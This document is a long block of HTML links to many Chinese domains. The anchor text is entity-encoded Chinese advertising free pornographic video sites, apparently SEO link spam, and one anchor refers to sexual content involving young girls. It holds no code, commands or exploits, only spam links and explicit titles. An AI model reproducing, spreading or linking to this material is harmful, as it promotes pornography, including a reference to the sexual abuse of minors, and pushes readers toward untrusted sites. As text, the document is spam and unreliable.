<a href="http://puzv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kokuto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://workw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://congyoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://x99y.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://nbbxiufugaoapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://chaikao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://doc555.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aolong168.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://fyqipai.cn" target="_blank">&#x7537;&#x7537;&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://17voyage.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://ydng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://laoqie.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://aikadai.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://ruipie.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://qjfzxh.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wawastar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lyxf8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://fudawood.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://blcwyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://a2003.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://fengyecard.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://j7kht.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dawendz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://yypo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://ddomain.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x98CE;&#x97F5;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://ht5zv.cn" target="_blank">97&#x8D85;&#x78B0;cao</a>|
<a href="http://gzcch.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://infoshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://zhu001.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://miuzei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://weitailighting.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkway.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5E7C;&#x5973;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cbbeaudio.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iyihuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kofashion.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://utribe.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://freerent.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gbradio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjncm.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yslcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geiting.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://djzxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hfyiyao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://688zz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eeiii.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://kongqiu.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zhaosfashion.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shizaihao.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sbyu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://rong186.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://zhasita.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://servert.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaobaibai.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pougai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://sz7z7j.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmwo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://ceo4.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://blockheart.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://p6k8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vogn.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://choufucai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://logook.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://fztw.com.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://womanshow.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anways.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bilisi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://mawl.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://designer360.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfch999.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://58tijianji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://hnjfx.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pointone.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cumao.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dlttm.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oyiye.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://guochaodn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnbnbn.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://tuifan.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://chahl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqdmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://aodang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://inmortal.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szvnina.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuw.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kich.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vankon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://ule10.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://othel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lagm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://ds36.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://chefo.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aboutpay.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://emask.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://guichan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51keg.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
